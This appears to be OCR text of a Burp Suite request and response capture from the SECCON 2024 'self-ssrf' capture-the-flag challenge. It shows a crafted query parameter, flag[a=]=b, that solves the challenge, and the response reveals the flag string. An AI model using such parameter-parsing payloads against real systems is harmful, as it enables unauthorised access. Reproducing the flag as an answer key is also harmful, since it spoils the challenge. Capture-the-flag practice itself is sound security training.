 Request
Pretty Raw Hex \n
1 GET /ssrf?flag[a=]=b HTTP/1.1
2 Host: self-ssrf.seccon.games:3000
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 ETag: W/"3e-rAxcpbbGeMDuUGfnoqIgH6hVrpk"
4 X-Powered-By: Express
5 Date: Sat, 23 Nov 2024 09:04:18 GMT
6 Content-Length: 62
7
8 Congratz! The flag is 'SECCON{Which_whit3space_did_you_u5e?}'.